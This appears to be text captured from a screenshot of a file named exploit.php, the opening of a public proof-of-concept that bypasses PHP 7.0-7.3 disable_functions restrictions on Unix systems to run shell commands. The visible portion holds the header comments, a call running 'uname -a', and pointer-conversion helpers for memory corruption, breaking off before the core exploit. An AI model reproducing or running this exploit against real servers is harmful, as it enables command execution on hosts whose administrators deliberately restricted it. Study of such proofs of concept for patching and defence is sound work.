 exploit.php
tmp > exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("uname -a");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;